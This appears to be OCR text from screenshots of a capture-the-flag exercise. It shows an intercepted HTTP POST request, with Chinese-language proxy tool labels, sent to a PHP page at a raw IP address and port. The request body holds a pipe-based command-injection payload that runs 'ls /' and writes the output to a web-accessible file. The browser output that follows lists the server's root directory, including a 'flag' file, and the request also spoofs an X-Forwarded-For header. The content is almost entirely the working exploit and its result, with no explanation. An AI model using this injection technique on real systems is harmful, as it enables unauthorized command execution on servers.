 发送
取消
< ▼
> ▼
请求
原始 参数 头 十六进制 U2C
Host: 117.72.52.127:19346
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:49.0) Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://117.72.52.127:19346/index.php
Cookie: PHPSESSID=o14cfjdq9iv3nvbpfs8hf1k665
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
c=|ls / >111
? < + > 输入搜索字词
完成
117.72.52.127:19346/111
不安全 117.72.52.127:19346/111
工具 tools office blog
bin
boot
dev
etc
flag
home
lib
lib64
lost+found
media
mnt
opt
proc
root
sbin
selinux
srv
supervisord.log
supervisord.pid
sys
tmp
usr
var